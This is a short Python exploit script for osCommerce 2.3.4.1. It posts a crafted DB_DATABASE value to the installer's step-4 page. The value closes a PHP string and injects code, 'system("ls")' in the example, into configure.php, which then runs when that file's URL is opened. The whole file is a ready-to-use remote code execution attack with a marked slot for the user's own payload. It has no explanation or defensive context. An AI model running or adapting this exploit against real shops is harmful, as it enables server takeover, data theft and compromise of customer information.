 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
    'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
    print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url +
"install/includes/configure.php")
else:
    print("[-] Exploit did not execute as planned")